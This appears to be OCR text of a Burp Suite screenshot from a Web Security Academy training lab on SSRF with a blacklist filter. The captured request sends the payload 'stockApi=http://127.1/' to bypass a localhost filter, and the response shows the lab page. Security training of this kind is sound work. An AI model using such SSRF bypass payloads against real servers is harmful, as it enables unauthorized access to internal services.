 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 × +
Send Cancel < > Target: https://0a4100b9047a307c821bc9f900180049.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4100b9047a307c821bc9f900180049.web-security-academy.net
3 Cookie: session=qItvci8gjmprRf4ghxLHlBmL17doPOmn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4100b9047a307c821bc9f900180049.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 22
11 Origin:
https://0a4100b9047a307c821bc9f900180049.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18
19 stockApi=http://127.1/
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with blacklist-based
input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP
Inspector
Notes
Done 10,822 bytes | 156 millis